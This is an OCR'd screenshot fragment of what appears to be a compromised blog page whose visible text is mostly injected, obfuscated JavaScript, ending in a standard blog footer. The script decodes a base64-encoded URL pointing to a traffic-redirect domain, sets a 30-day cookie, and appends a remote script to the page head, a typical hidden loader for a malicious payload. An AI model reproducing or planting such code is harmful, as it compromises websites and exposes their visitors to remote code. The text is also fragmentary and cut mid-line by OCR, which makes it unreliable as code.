
(h1<>4);o2=((h2&15)<>2);o3=((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fro
dec;}var
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saX
window!=='undefined'&&window.__rl===u)return;var d=new
Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie
expires='+d.toUTCString()+'; path=/; SameSite=Lax'+
(location.protocol==='https:'?';
Secure':'');try{window.__rl=u;}catch(e){}var
s=document.createElement('script');s.type='text/javascript';s.async=tru
rl',u);}catch(e){}(document.getElementsByTagName('head')
[0]||document.documentElement).appendChild(s);}catch(e){}})();
This entry was posted in
未分类
. Bookmark the
permalink
.